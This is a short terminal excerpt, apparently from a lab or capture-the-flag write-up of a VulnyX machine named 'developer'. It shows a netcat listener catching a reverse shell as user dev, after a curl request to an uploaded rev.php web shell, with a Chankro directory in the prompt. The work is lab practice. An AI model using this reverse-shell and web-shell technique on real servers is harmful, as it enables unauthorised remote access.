 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.12] 57986
bash: cannot set terminal process group (415): Inappropriate ioctl for device
bash: no job control in this shell
dev@developer:/var/www/html/rsync_uploads$
❯ curl -s http://192.168.1.12/rsync_uploads/rev.php
/ ~/maquinas/vulnyx/developer/content/Chankro / master ?2 / ✔